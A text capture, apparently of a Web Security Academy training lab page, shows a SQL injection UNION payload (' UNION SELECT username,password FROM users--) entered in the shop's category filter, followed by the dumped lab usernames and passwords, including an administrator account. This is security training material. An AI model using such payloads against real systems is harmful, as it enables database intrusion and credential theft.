 https://0a1b00d704d2c087c071140d001e00c6.web-security-academy.net/filter?category=%27+UNION+SELECT+username,password+FROM+users--
Web Security Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description >>
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username,password FROM users--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
carlos
bqnf60qyvpr6z9iovfa1
wiener
wk12ek9x0n2klsolds8e
administrator
g9glrbjiheu1zm56qk4g